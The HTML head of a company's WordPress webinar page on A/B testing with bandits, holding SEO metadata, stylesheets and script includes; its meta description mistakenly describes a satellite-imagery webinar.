

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ctepl.com/webinar/modern-approaches-to-testing-alternatives-a-b-testing-with-bandits/
body_size: 13869
content:
<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
	<meta property="og:image" content="images"/>
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <!--link rel="shortcut icon" type="image/x-icon" href="https://www.ctepl.com/wp-content/themes/ctepl/assets/shortcut-icon.png"/-->
    <link rel="shortcut icon" type="image/x-icon" href="https://www.ctepl.com/wp-content/uploads/2021/07/favicon-16x16-1.png"  />
    <link rel='stylesheet' id='quadpro-menu-css'  href='https://www.ctepl.com/wp-content/themes/ctepl/style.css' type='text/css' media='all' />
	<script src="https://jsd-widget.atlassian.com/assets/embed.js" type="text/javascript"></script>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Modern Approaches to Testing Alternatives: A/B Testing with Bandits - Cambridge Technology Inc.</title>
	<meta name="description" content="In this webinar, you&#039;ll learn about the business applications of satellite imagery technology, various satellite data sources, real-life examples and an introduction to AWS Ground Station." />
	<link rel="canonical" href="https://www.ctepl.com/webinar/modern-approaches-to-testing-alternatives-a-b-testing-with-bandits/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Modern Approaches to Testing Alternatives: A/B Testing with Bandits - Cambridge Technology Inc." />
	<meta property="og:description" content="In this webinar, you&#039;ll learn about the business applications of satellite imagery technology, various satellite data sources, real-life examples and an introduction to AWS Ground Station." />
	<meta property="og:url" content="https://www.ctepl.com/webinar/modern-approaches-to-testing-alternatives-a-b-testing-with-bandits/" />
	<meta property="og:site_name" content="Cambridge Technology Inc." />
	<meta property="article:modified_time" content="2025-01-23T20:33:59+00:00" />
	<meta property="og:image" content="https://resources.ctepl.com/wp-content/uploads/2021/06/25165729/Image.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1079" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.ctepl.com/webinar/modern-approaches-to-testing-alternatives-a-b-testing-with-bandits/","url":"https://www.ctepl.com/webinar/modern-approaches-to-testing-alternatives-a-b-testing-with-bandits/","name":"Modern Approaches to Testing Alternatives: A/B Testing with Bandits - Cambridge Technology Inc.","isPartOf":{"@id":"https://www.ctepl.com/#website"},"primaryImageOfPage":{"@id":"https://www.ctepl.com/webinar/modern-approaches-to-testing-alternatives-a-b-testing-with-bandits/#primaryimage"},"image":{"@id":"https://www.ctepl.com/webinar/modern-approaches-to-testing-alternatives-a-b-testing-with-bandits/#primaryimage"},"thumbnailUrl":"https://resources.ctepl.com/wp-content/uploads/2021/06/25165729/Image.jpg","datePublished":"2020-12-02T12:01:00+00:00","dateModified":"2025-01-23T20:33:59+00:00","description":"In this webinar, you'll learn about the business applications of satellite imagery technology, various satellite data sources, real-life examples and an introduction to AWS Ground Station.","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.ctepl.com/webinar/modern-approaches-to-testing-alternatives-a-b-testing-with-bandits/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.ctepl.com/webinar/modern-approaches-to-testing-alternatives-a-b-testing-with-bandits/#primaryimage","url":"https://resources.ctepl.com/wp-content/uploads/2021/06/25165729/Image.jpg","contentUrl":"https://resources.ctepl.com/wp-content/uploads/2021/06/25165729/Image.jpg","width":1920,"height":1079},{"@type":"WebSite","@id":"https://www.ctepl.com/#website","url":"https://www.ctepl.com/","name":"Cambridge Technology Inc.","description":"Drive Growth and Efficiency with Data and AI Solutions","publisher":{"@id":"https://www.ctepl.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ctepl.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.ctepl.com/#organization","name":"Cambridge Technology Inc.","url":"https://www.ctepl.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.ctepl.com/#/schema/logo/image/","url":"https://resources.ctepl.com/wp-content/uploads/2021/07/25165733/logo-black.svg","contentUrl":"https://resources.ctepl.com/wp-content/uploads/2021/07/25165733/logo-black.svg","width":1,"height":1,"caption":"Cambridge Technology Inc."},"image":{"@id":"https://www.ctepl.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.ctepl.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ctepl.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dadb-style-css' href='https://www.ctepl.com/wp-content/plugins/blocker-plugin/admin/assets/css/widget.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bradmax-player-css' href='https://www.ctepl.com/wp-content/plugins/bradmax-player/assets/css/style.css?ver=1.1.30' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ctepl.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='math-captcha-frontend-css' href='https://www.ctepl.com/wp-content/plugins/wp-advanced-math-captcha/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-bootstrap-css' href='https://www.ctepl.com/wp-content/themes/ctepl/assets/vendor/bootstrap-5.0.0-beta3-dist/css/bootstrap.min.css?ver=1709660454' type='text/css' media='all' />
<link rel='stylesheet' id='style-base-css' href='https://www.ctepl.com/wp-content/themes/ctepl/assets/css/style.css?ver=1709660452' type='text/css' media='all' />
<link rel='stylesheet' id='style-icons-css' href='https://www.ctepl.com/wp-content/themes/ctepl/assets/css/icons.css?ver=1709660452' type='text/css' media='all' />
<link rel='stylesheet' id='style-fullpage-css' href='https://www.ctepl.com/wp-content/themes/ctepl/assets/vendor/fullpage/css/fullpage.min.css?ver=1709660454' type='text/css' media='all' />
<link rel='stylesheet' id='style-animate-css' href='https://www.ctepl.com/wp-content/themes/ctepl/assets/vendor/animate.css-main/animate.min.css?ver=1709660454' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css' href='https://www.ctepl.com/wp-content/themes/ctepl/assets/css/custom.css?ver=1741168530' type='text/css' media='all' />
<link rel='stylesheet' id='pscrollbar-css' href='https://www.ctepl.com/wp-content/plugins/quadmenu-pro/assets/frontend/pscrollbar/perfect-scrollbar.min.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://www.ctepl.com/wp-content/plugins/quadmenu-pro/assets/frontend/owlcarousel/owl.carousel.min.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-normalize-css' href='https://www.ctepl.com/wp-content/plugins/quadmenu-pro/assets/frontend/css/quadmenu-normalize.min.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-widgets-css' href='https://www.ctepl.com/wp-content/plugins/quadmenu-pro/assets/frontend/css/quadmenu-widgets.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-css' href='https://www.ctepl.com/wp-content/plugins/quadmenu-pro/assets/frontend/css/quadmenu.min.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-locations-css' href='https://www.ctepl.com/wp-content/plugins/quadmenu-pro/assets/frontend/css/quadmenu-locations.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.ctepl.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.ctepl.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.15.7' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0C4DA2;border-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0C4DA2;border:1px solid #0C4DA2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0C4DA2;-moz-box-shadow:0 0 1px 3px #0C4DA2;box-shadow:0 0 1px 3px #0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0C4DA2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type="text/javascript" src="https://www.ctepl.com/wp-content/plugins/bradmax-player/assets/js/default_player.js?ver=2.14.417" id="bradmax-player-js"></script>
<script type="text/javascript" src="https://www.ctepl.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://www.ctepl.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ctepl.com/wp-json/wp/v2/webinar/2066" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ctepl.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
